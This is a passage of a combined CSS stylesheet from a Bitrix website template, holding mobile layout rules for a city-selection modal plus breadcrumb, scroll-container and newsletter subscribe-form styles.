/* end scroll bar*/

@media (max-width: 768px) {
	.select-city__tab_name_content__village,
	.select-city__list_wrapper_cities {
		/*display: none;*/
	}
	.select-city__list_wrapper_favorites,
	.select-city__tab_name_content__big_city {
		/*width: 100%;*/
        display: none;
	}
	.select-city__modal-wrap {
		max-height: 90vh;
		height: auto;
		margin: 5vh 15px;
		padding: 40px 20px;
	}

	.select-city__close {
		width: 20px;
		height: 20px;
	}

	.select-city__close::before,
	.select-city__close::after {
		height: 20px;
	}


	.select-city__tabs {
		margin-bottom: 43px;
	}

	.select-city__tab {
		margin-right: 18px;
		font-size: 13px;
		line-height: 18px;
	}

	.select-city__wrapper__input {
		margin-bottom: 44px;
	}

	.select-city__input {
		margin-bottom: 6px;
	}

	.select-city__tab_name_content__big_city,
	.select-city__tab_name_content__village {
		font-size: 14px;
	}

	.select-city__modal__title {
		padding-bottom: 10px;
	}


	.select-city__dropdown-wrap {
		position: relative;
	}

	.select-city__dropdown {
		box-shadow: none;
		width: 100%;
		border-left: none;
		border-right: none;
		border-top: none;
	}

	.select-city__dropdown__choose-wrap {
		max-width: 275px;
		margin-left: auto;
		margin-right: auto;
	}
}

/* DELiTE*/

/*.select-city__modal-wrap .select-city__tab_content[data-country-id="3157"]{*/
	/*display: block;*/
/*}*/

/*.select-city__tab[data-country-id="3157"] {*/
	/*border-bottom: 1px solid #fb0040;*/
	/*color: #fb0040;*/
/*}*/


/* DELiTE*/


/**/

#container_scroll {
	position: relative;
	margin: 0px auto;
	padding: 0px;
	height: 210px;
	overflow: auto;
}
#container_scroll .content {
	width: 100%;
	height: auto;
}

/**/

/*
 * Container style
 */





/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247*/
.no-link {
	text-decoration: none !important;
}
/* End */


/* Start:/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285*/
#subscribe-form .title{margin:0 0 5px;font-size:12px}
#subscribe-form input[type=text]{width:163px;height:23px;border:1px solid #999}
#subscribe-form input[type=submit]{width:166px;height:29px;background:url(/local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/images/sbr-btn.jpg);border:none;color:#FFF}
#subscribe-form TD{padding: 0}
/* End */
/* /local/templates/eneral_redesign/styles/style.css?1666585705158793 */
/* /bitrix/components/sotbit/regions.choose/templates/location/style.css?16663296939567 */
/* /local/templates/eneral_redesign/components/bitrix/breadcrumb/.default/style.css?161915145247 */
/* /local/templates/eneral_redesign/components/bitrix/subscribe.form/.default/style.css?1619151482285 */
